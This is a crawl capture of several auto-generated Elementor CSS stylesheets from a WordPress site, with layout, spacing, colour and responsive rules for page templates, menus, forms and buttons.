.elementor-element.elementor-element-69f3c25{--icon-size:22px;}.elementor-772 .elementor-element.elementor-element-8d84680{padding:8% 5% 8% 5%;}.elementor-772 .elementor-element.elementor-element-f6e4c9d img{width:55%;}.elementor-772 .elementor-element.elementor-element-713c596 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-772 .elementor-element.elementor-element-3144ff1{padding:5% 0% 5% 0%;}}@media(max-width:1024px) and (min-width:768px){.elementor-772 .elementor-element.elementor-element-0087b60{width:100%;}.elementor-772 .elementor-element.elementor-element-76859e7{width:100%;}.elementor-772 .elementor-element.elementor-element-8b5a33d{width:100%;}.elementor-772 .elementor-element.elementor-element-5255f0a{width:100%;}.elementor-772 .elementor-element.elementor-element-18c67e6{width:100%;}.elementor-772 .elementor-element.elementor-element-b03a8ac{width:100%;}}/* Start custom CSS for form, class: .elementor-element-69c6c29 */.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-label {
    padding-left: 1em;
    margin-bottom: .25em;
}
.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-type-acceptance label {
    font-family: "Poppins", Sans-serif!important;
    text-transform: initial;
    font-size: .8em;
}
.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-type-acceptance label a {
   color: var(--e-global-color-86fdfe3);
   text-decoration: underline;
   cursor: pointer;
}
.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-type-email {
    order: 0;
}
.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-type-submit {
    order: 1;
}
.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-field-type-acceptance {
    order: 2;
}
.elementor-772 .elementor-element.elementor-element-69c6c29 .elementor-message {
    color: var(--e-global-color-86fdfe3)!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-713c596 */.elementor-772 .elementor-element.elementor-element-713c596 .contact-link a {
    padding-right: 40px;
    color: var(--e-global-color-accent)!important;
}
.elementor-772 .elementor-element.elementor-element-713c596 .donation-btn a{
    padding: 14px 28px;
    color: var(--e-global-color-86fdfe3);
    background-color: var( --e-global-color-accent );
    border-radius: 12px;
}
.elementor-772 .elementor-element.elementor-element-713c596 .donation-btn a:hover{
    background-color: var( --e-global-color-primary );
}
@media screen and (max-width: 767px) {
    .elementor-772 .elementor-element.elementor-element-713c596 .donation-btn a{
        padding: 14px 30px!important;
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-270a4a5 */.elementor-772 .elementor-element.elementor-element-270a4a5 span {
    opacity: .75;
}
@media screen and (min-width: 768px) {
    .elementor-772 .elementor-element.elementor-element-270a4a5 li {
        margin-right: calc(2rem - 50px/2)!important;
        padding-right: 3rem;
        border-right: solid 1px rgba(255,255,255,.75);
    }
    .elementor-772 .elementor-element.elementor-element-270a4a5 li:last-child {
        border-right: none;
    }
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c178bda */.elementor-772 .elementor-element.elementor-element-c178bda span {
    opacity: .75;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-3354.css?ver=1769656222
body_size: 1360
content:
.elementor-3354 .elementor-element.elementor-element-dfec546 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3354 .elementor-element.elementor-element-dfec546:not(.elementor-motion-effects-element-type-background), .elementor-3354 .elementor-element.elementor-element-dfec546 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-86fdfe3 );}.elementor-3354 .elementor-element.elementor-element-dfec546{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-3354 .elementor-element.elementor-element-dfec546 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-3354 .elementor-element.elementor-element-34a5c4d .elementor-button{background-color:#E3573400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3354 .elementor-element.elementor-element-34a5c4d .elementor-button-content-wrapper{flex-direction:row;}.elementor-3354 .elementor-element.elementor-element-2e4e9fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3354 .elementor-element.elementor-element-2e4e9fb{padding:0% 0% 0% 0%;}.elementor-3354 .elementor-element.elementor-element-c3dcdfb > .elementor-element-populated{margin:5rem 0rem 5rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3354 .elementor-element.elementor-element-57a2cbb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-3354 .elementor-element.elementor-element-57a2cbb > .elementor-element-populated{padding:0% 0% 0% 10%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-3354 .elementor-element.elementor-element-330274a{text-align:start;}.elementor-3354 .elementor-element.elementor-element-e646dc7{padding:0% 0% 0% 0%;}.elementor-3354 .elementor-element.elementor-element-1ebd8f8 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3354 .elementor-element.elementor-element-5a4608b{--divider-border-style:solid;--divider-color:var( --e-global-color-fb39dc3 );--divider-border-width:1.5px;}.elementor-3354 .elementor-element.elementor-element-5a4608b .elementor-divider-separator{width:100%;}.elementor-3354 .elementor-element.elementor-element-5a4608b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3354 .elementor-element.elementor-element-53e321e .elementor-button{background-color:#E3573400;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-3354 .elementor-element.elementor-element-53e321e .elementor-button-content-wrapper{flex-direction:row;}.elementor-3354 .elementor-element.elementor-element-941d9d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-3354 .elementor-element.elementor-element-941d9d6 > .elementor-element-populated{padding:0% 0% 0% 10%;}.elementor-3354 .elementor-element.elementor-element-b88d428{margin-top:0px;margin-bottom:25px;}.elementor-3354 .elementor-element.elementor-element-4c42693:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-219000d );}.elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:6px;}.elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-element-populated, .elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-element-populated > .elementor-background-overlay, .elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 2.5% 0% 0%;--e-column-margin-right:2.5%;--e-column-margin-left:0%;padding:10% 10% 10% 10%;}.elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3354 .elementor-element.elementor-element-12650fc .elementor-heading-title{font-size:0.8rem;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-3354 .elementor-element.elementor-element-4745e03 .elementor-heading-title{font-weight:500;color:var( --e-global-color-text );}.elementor-3354 .elementor-element.elementor-element-c415912{margin-top:0px;margin-bottom:25px;}.elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:6px;}.elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-219000d );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 2.5% 0% 0%;--e-column-margin-right:2.5%;--e-column-margin-left:0%;padding:10% 10% 10% 10%;}.elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-element-populated, .elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3354 .elementor-element.elementor-element-49e7135 .elementor-heading-title{font-size:0.8rem;text-transform:uppercase;color:var( --e-global-color-accent );}.elementor-3354 .elementor-element.elementor-element-8b4e61c .elementor-heading-title{font-weight:500;color:var( --e-global-color-accent );}.elementor-3354 .elementor-element.elementor-element-bfa8f91{margin-top:0px;margin-bottom:25px;}.elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:6px;}.elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-219000d );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 2.5% 0% 0%;--e-column-margin-right:2.5%;--e-column-margin-left:0%;padding:10% 10% 10% 10%;}.elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-element-populated, .elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-element-populated > .elementor-background-overlay, .elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3354 .elementor-element.elementor-element-712c79e .elementor-heading-title{font-size:0.8rem;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-3354 .elementor-element.elementor-element-5484649 .elementor-heading-title{font-weight:500;color:var( --e-global-color-text );}.elementor-3354 .elementor-element.elementor-element-650755b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3354 .elementor-element.elementor-element-e4bc2d6 .elementor-heading-title{font-size:0.9rem;color:#B3B3B3;}.elementor-3354 .elementor-element.elementor-element-ee1288d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#20588000;--e-share-buttons-secondary-color:#B3B3B3;}.elementor-3354 .elementor-element.elementor-element-ee1288d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.5em;}.elementor-3354 .elementor-element.elementor-element-ee1288d .elementor-share-btn:hover{--e-share-buttons-secondary-color:var( --e-global-color-accent );}@media(max-width:1599px){.elementor-3354 .elementor-element.elementor-element-dfec546{padding:0% 5% 0% 5%;}.elementor-3354 .elementor-element.elementor-element-2e4e9fb{padding:0% 5% 0% 5%;}.elementor-3354 .elementor-element.elementor-element-e646dc7{padding:0% 5% 0% 5%;}}@media(max-width:1024px){.elementor-3354 .elementor-element.elementor-element-dfec546{margin-top:0%;margin-bottom:0%;padding:5% 5% 5% 5%;}.elementor-3354 .elementor-element.elementor-element-c3dcdfb > .elementor-element-populated{margin:2.5rem 0rem 2.5rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-3354 .elementor-element.elementor-element-57a2cbb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3354 .elementor-element.elementor-element-57a2cbb > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-3354 .elementor-element.elementor-element-330274a > .elementor-widget-container{margin:5% 0% 5% 0%;}.elementor-3354 .elementor-element.elementor-element-330274a{text-align:start;}.elementor-3354 .elementor-element.elementor-element-330274a img{width:50%;}.elementor-3354 .elementor-element.elementor-element-1ebd8f8 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3354 .elementor-element.elementor-element-941d9d6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3354 .elementor-element.elementor-element-941d9d6 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-3354 .elementor-element.elementor-element-b88d428{margin-top:5%;margin-bottom:2.5%;}.elementor-3354 .elementor-element.elementor-element-4c42693 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3354 .elementor-element.elementor-element-c415912{margin-top:0%;margin-bottom:2.5%;}.elementor-3354 .elementor-element.elementor-element-20345d4 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3354 .elementor-element.elementor-element-bfa8f91{margin-top:0%;margin-bottom:2.5%;}.elementor-3354 .elementor-element.elementor-element-3ba4fc6 > .elementor-element-populated{padding:5% 5% 5% 5%;} .elementor-3354 .elementor-element.elementor-element-ee1288d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-3354 .elementor-element.elementor-element-dfec546{padding:5% 5% 0% 5%;}.elementor-3354 .elementor-element.elementor-element-2e4e9fb{padding:10% 5% 0% 5%;}.elementor-3354 .elementor-element.elementor-element-c3dcdfb > .elementor-element-populated{margin:0rem 0rem 0rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;padding:0px 0px 0px 0px;}.elementor-3354 .elementor-element.elementor-element-57a2cbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3354 .elementor-element.elementor-element-330274a{text-align:center;}.elementor-3354 .elementor-element.elementor-element-e646dc7{padding:10% 5% 10% 5%;}.elementor-3354 .elementor-element.elementor-element-1ebd8f8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3354 .elementor-element.elementor-element-941d9d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3354 .elementor-element.elementor-element-b88d428{margin-top:5%;margin-bottom:0%;}.elementor-3354 .elementor-element.elementor-element-4c42693{width:100%;}.elementor-3354 .elementor-element.elementor-element-c415912{margin-top:5%;margin-bottom:0%;}.elementor-3354 .elementor-element.elementor-element-20345d4{width:100%;}.elementor-3354 .elementor-element.elementor-element-bfa8f91{margin-top:5%;margin-bottom:0%;}.elementor-3354 .elementor-element.elementor-element-3ba4fc6{width:100%;}.elementor-3354 .elementor-element.elementor-element-350f13e{margin-top:5%;margin-bottom:0%;} .elementor-3354 .elementor-element.elementor-element-ee1288d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-3354 .elementor-element.elementor-element-c3dcdfb{width:70%;}.elementor-3354 .elementor-element.elementor-element-57a2cbb{width:30%;}.elementor-3354 .elementor-element.elementor-element-1ebd8f8{width:70%;}.elementor-3354 .elementor-element.elementor-element-941d9d6{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3354 .elementor-element.elementor-element-c3dcdfb{width:100%;}.elementor-3354 .elementor-element.elementor-element-57a2cbb{width:100%;}.elementor-3354 .elementor-element.elementor-element-1ebd8f8{width:100%;}.elementor-3354 .elementor-element.elementor-element-941d9d6{width:100%;}}/* Start custom CSS for section, class: .elementor-element-dfec546 */@media screen and (max-width: 1024px) {
    .elementor-3354 .elementor-element.elementor-element-dfec546 {
        background: none!important;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-330274a */.elementor-3354 .elementor-element.elementor-element-330274a img {
    width: initial!important;
    max-width: 15vh;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-53e321e */.elementor-3354 .elementor-element.elementor-element-53e321e i {
    color: var(--e-global-color-text);
}
.elementor-3354 .elementor-element.elementor-element-53e321e .label {
    color: var(--e-global-color-text);
    font-weight: 500;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-377.css?ver=1665736047
body_size: -73
content:
.elementor-377 .elementor-element.elementor-element-7e6eb28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-377 .elementor-element.elementor-element-a7d95f2 > .elementor-widget-container{margin:0% 0% 10% 0%;}.elementor-377 .elementor-element.elementor-element-a7d95f2 img{border-radius:100% 100% 100% 100%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-377 .elementor-element.elementor-element-f2d39e5{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-377 .elementor-element.elementor-element-259d54e{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-401.css?ver=1665677921
body_size: 620
content:
.elementor-401 .elementor-element.elementor-element-741fda6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-426dabb );}.elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-element-populated, .elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-element-populated > .elementor-background-overlay, .elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;}.elementor-401 .elementor-element.elementor-element-741fda6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-401 .elementor-element.elementor-element-c4c9ddd > .elementor-background-overlay{background-color:var( --e-global-color-fb39dc3 );opacity:0.35;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-401 .elementor-element.elementor-element-c4c9ddd > .elementor-container{min-height:30vh;}.elementor-401 .elementor-element.elementor-element-c4c9ddd:not(.elementor-motion-effects-element-type-background), .elementor-401 .elementor-element.elementor-element-c4c9ddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-401 .elementor-element.elementor-element-c4c9ddd, .elementor-401 .elementor-element.elementor-element-c4c9ddd > .elementor-background-overlay{border-radius:20px 20px 0px 0px;}.elementor-401 .elementor-element.elementor-element-c4c9ddd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-401 .elementor-element.elementor-element-8867028.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-401 .elementor-element.elementor-element-8867028.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-401 .elementor-element.elementor-element-e092898{text-align:center;}.elementor-401 .elementor-element.elementor-element-e092898 img{width:34%;}body:not(.rtl) .elementor-401 .elementor-element.elementor-element-094b283{left:0px;}body.rtl .elementor-401 .elementor-element.elementor-element-094b283{right:0px;}.elementor-401 .elementor-element.elementor-element-094b283{bottom:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-401 .elementor-element.elementor-element-277358d > .elementor-widget-container{margin:1% 0% 2% 0%;padding:0% 8% 0% 8%;}.elementor-401 .elementor-element.elementor-element-277358d .elementor-heading-title{color:var( --e-global-color-fb39dc3 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-401 .elementor-element.elementor-element-6611488 > .elementor-widget-container{padding:0% 8% 0% 8%;}.elementor-401 .elementor-element.elementor-element-6611488{color:var( --e-global-color-fb39dc3 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-401 .elementor-element.elementor-element-2ad9e68 .elementor-button{background-color:#E3573400;font-weight:700;text-decoration:underline;fill:var( --e-global-color-fb39dc3 );color:var( --e-global-color-fb39dc3 );padding:0px 0px 0px 0px;}.elementor-401 .elementor-element.elementor-element-2ad9e68 > .elementor-widget-container{padding:0% 8% 6% 8%;}/* Start custom CSS for html, class: .elementor-element-094b283 */.elementor-401 .elementor-element.elementor-element-094b283 svg {
    display: block;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-6611488 */.elementor-401 .elementor-element.elementor-element-6611488 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5; /* number of lines to show */
           line-clamp: 5; 
    -webkit-box-orient: vertical;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-1073.css?ver=1665989971
body_size: 557
content:
.elementor-1073 .elementor-element.elementor-element-324d752{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );}.elementor-1073 .elementor-element.elementor-element-324d752, .elementor-1073 .elementor-element.elementor-element-324d752 > .elementor-background-overlay{border-radius:35px 35px 35px 35px;}.elementor-1073 .elementor-element.elementor-element-9f3c8f0 > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-1073 .elementor-element.elementor-element-56837ea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1073 .elementor-element.elementor-element-56837ea > .elementor-container{min-height:30vh;}.elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-fb39dc3 );opacity:0.5;}.elementor-1073 .elementor-element.elementor-element-be055bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-element-populated, .elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-element-populated > .elementor-background-overlay, .elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-background-slideshow{border-radius:34px 34px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1073 .elementor-element.elementor-element-be055bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-1073 .elementor-element.elementor-element-b44aed2 img{width:34%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1073 .elementor-element.elementor-element-096cb52 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:8% 8% 0% 8%;}.elementor-1073 .elementor-element.elementor-element-096cb52 .elementor-heading-title{font-size:42px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1073 .elementor-element.elementor-element-7716005 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 8% 0% 8%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-1073 .elementor-element.elementor-element-cf7d5d2 .elementor-button{background-color:#E3573400;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-cf7d5d2 > .elementor-widget-container{padding:0% 8% 8% 8%;}body:not(.rtl) .elementor-1073 .elementor-element.elementor-element-cf7d5d2{left:0px;}body.rtl .elementor-1073 .elementor-element.elementor-element-cf7d5d2{right:0px;}.elementor-1073 .elementor-element.elementor-element-cf7d5d2{bottom:0px;}.elementor-1073 .elementor-element.elementor-element-cf7d5d2 .elementor-button-content-wrapper{flex-direction:row-reverse;}@media(max-width:1024px){.elementor-1073 .elementor-element.elementor-element-7716005 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-b44aed2 *//*.elementor-1073 .elementor-element.elementor-element-b44aed2 img {
    background-color: var(--e-global-color-86fdfe3);
}*//* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-7716005 */.elementor-1073 .elementor-element.elementor-element-7716005 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5; /* number of lines to show */
           line-clamp: 5; 
    -webkit-box-orient: vertical;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-1683.css?ver=1665735161
body_size: -155
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-1683 .elementor-element.elementor-element-db52d57 img{width:100%;border-radius:25px 25px 25px 25px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1683 .elementor-element.elementor-element-c3a60df{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1683 .elementor-element.elementor-element-72aa7a2{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://esperancia.org/wp-content/uploads/elementor/css/post-2039.css?ver=1651758399
body_size: 55
content:
.elementor-2039 .elementor-element.elementor-element-dff96b9{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-accent );}.elementor-2039 .elementor-element.elementor-element-dff96b9, .elementor-2039 .elementor-element.elementor-element-dff96b9 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-2039 .elementor-element.elementor-element-ee9c56b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-2039 .elementor-element.elementor-element-e74e32f img{width:100%;border-radius:25px 25px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2039 .elementor-element.elementor-element-4358684 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-2039 .elementor-element.elementor-element-4358684 .elementor-heading-title{font-size:2rem;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );}.elementor-2039 .elementor-element.elementor-element-510cd31 > .elementor-widget-container{margin:0px 20px 20px 20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-2039 .elementor-element.elementor-element-a692457 .elementor-button{background-color:#E3573400;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2039 .elementor-element.elementor-element-a692457 > .elementor-widget-container{margin:0px 20px 20px 20px;}.elementor-2039 .elementor-element.elementor-element-a692457 .elementor-button-content-wrapper{flex-direction:row-reverse;}

--- FILE ---
content_type: image/svg+xml
